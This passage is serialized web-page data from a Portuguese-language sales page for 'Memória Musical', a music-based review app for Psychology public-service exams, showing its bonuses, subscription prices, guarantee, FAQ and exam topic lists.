dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Tudo o que você recebe no plano anual\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"Método da Memória Musical · todas as playlists de Psicologia\"}],[\"$\",\"s\",null,{\"children\":\"R$ 97\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\",\"$L37\"]]}],\"$L38\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"O aplicativo substitui PDFs, videoaulas ou questões?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. O aplicativo substitui PDFs, videoaulas ou questões?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.\"}]]}],[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.\"}]]}],[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.\"}]]}],\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2b:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2c:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2d:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2e:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n2f:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("30:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L41\",\"$L42\",\"$L43\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-28\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-29\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-30\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-31\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-32\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-33\",{\"className\":\"pill 